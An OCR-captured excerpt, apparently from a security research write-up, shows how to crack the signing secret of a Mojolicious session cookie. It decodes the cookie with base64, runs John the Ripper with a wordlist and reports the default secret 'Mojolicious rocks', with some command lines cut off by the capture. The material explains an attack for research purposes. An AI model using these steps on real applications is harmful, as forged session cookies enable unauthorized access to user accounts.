
Date: Tue, 25 May 2021 13:56:27 GMT

Set-Cookie: mojolicious=eyJleHBpcmVzIjoxfQ----2d6fe22
Location: /

Server: Mojolicious (Perl)

Content-Length: 0

$ echo eyJleHBpcmVzIjoxfQ== |base64 -d                
{"expires":1}  
With such small strings, you can fire up john. Furthermore, you
should always try to get the smallest cookie possible in order to
save time during your brute force attacks.
$ cat john-short.txt

mojolicious=eyJleHBpcmVzIjoxfQ--#2d6fe2251df0e8a9876f6
$ john  john-short.txt  --wordlist=wordlist.txt--forma
Mojolicious rocks (?)

During this analysis, we also looked into Mojolicious based
applications, the following default secrets were found:
Mojolicious rocks
